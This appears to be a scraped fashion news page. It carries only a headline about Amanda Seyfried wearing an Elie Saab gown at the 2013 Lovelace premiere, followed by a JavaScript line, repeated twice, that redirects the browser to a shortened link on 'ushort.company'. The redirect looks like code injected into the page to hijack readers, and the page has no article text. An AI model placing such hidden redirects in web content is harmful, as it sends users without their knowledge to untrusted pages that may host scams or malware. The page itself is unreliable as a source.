
Amanda Seyfried Premieres Lovelace in Lacy Elie
Saab Gown
March 20, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";